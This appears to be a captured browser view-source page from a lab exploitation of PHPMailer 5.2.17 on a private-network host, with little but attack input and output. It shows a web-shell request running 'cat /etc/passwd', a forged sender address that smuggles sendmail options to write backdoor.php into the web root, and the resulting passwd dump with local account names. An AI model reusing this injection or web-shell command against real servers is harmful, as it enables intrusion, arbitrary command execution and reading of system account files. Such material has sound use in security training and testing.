 view-source:http://192.168.1.115/backdoor.php?cmd=cat /etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 01643 >>> blah"@badguy.com... Unbalanced '"'
2 01643 <<< To: Hacker <admin@vulnerable.com>
3 01643 <<< Subject: Message from Hackerman
4 01643 <<< X-PHP-Originating-Script: 0:class.phpmailer.php
5 01643 <<< Date: Thu, 3 Mar 2022 05:39:39 +1100
6 01643 <<< From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com>
7 01643 <<< Message-ID: <fc1791bce264595c3ac112a89cc14041@192.168.1.115>
8 01643 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
9 01643 <<< MIME-Version: 1.0
10 01643 <<< Content-Type: text/plain; charset=iso-8859-1
11 01643 <<<
12 01643 <<< root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
31 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
32 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
33 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
34 Debian-exim:x:104:109::/var/spool/exim4:/bin/false
35 messagebus:x:105:110::/var/run/dbus:/bin/false
36 statd:x:106:65534::/var/lib/nfs:/bin/false
37 sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
38 michael:x:1000:1000:michael,,,:/home/michael:/bin/bash
39 smmta:x:108:114:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
40 smmsp:x:109:115:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
41 mysql:x:110:116:MySQL Server,,,:/nonexistent:/bin/false
42 steven:x:1001:1001::/home/steven:/bin/sh
43 vagrant:x:1002:1002:,,,:/home/vagrant:/bin/bash
44 01643 <<<
45 01643 <<< [EOF]
46 01643 === CONNECT [127.0.0.1]